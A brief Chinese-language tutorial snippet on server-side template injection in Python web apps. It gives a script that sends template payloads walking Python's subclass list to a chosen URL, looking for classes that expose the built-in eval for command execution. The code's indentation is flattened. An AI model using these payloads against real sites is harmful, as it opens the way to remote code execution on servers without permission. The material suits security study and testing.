 内建函数eval执行命令
内建函数：python在执行脚本时自动加载的函数
python脚本查看可利用内建函数eval的模块
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name":
"{{().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']}}"}
try:
response = requests.post(url,data=data)
#print(response.text)
if response.status_code == 200:
if 'eval' in response.text:
print(i)
except :
pass